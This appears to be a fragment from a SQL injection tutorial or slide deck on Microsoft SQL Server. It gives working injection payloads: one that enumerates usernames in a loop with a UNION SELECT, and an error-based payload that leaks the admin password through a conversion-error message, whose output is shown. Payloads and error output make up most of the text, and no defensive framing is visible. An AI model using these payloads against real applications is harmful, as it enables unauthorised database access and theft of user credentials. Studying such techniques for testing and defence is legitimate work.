 Now We Can Enumerate All Users Pass in the resulting user in a loop – ' union select min(username) from users where username > 'admin' – Now, select the password for admin – ' or 1 in (select password from users where username = 'admin') -- Msg 245, Level 16, State 1, Line 1 Conversion failed when converting the varchar value 'xxxxx' to data type int. 